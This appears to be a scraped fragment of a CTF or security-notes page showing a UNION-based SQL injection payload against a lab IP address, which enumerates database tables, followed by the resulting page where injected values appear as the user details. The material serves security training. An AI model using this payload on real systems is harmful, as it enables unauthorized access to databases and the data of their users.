 10.10.127.19/user?id=0 union all select 1,2,3 from information_schema.tables where table_schema=database()-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User: 2
User Details
User ID: 1
Username: 2
Posts:
• First Post
• Second Post